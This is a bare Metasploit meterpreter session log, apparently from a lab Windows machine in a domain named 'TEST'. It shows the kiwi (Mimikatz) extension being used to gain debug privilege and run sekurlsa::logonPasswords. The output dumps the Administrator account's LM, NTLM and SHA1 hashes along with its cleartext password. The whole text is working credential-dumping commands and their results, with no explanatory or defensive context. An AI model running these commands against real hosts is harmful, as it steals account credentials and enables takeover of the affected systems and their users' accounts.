 meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 13174272 (00000000:00c90600)
Session : Interactive from 2
User Name : Administrator
Domain : TEST
Logon Server : WIN-8GA56TNV3MV
Logon Time : 12/15/2019 1:24:56 PM
SID : S-1-5-21-1528753600-3951244198-520479113-500
msv :
[00000002] Primary
* Username : Administrator
* Domain : TEST
* LM : fc5d63d71569f04399b419bc76e2eb34
* NTLM : 18edd0cc3227be3bf61ce198835a1d97
* SHA1 : 0f058e319f079c15fe3449bbeffc086cfa4d231e
tspkg :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
wdigest :
* Username : Administrator
* Domain : TEST
* Password : zxcASDqw123!!
kerberos :
* Username : Administrator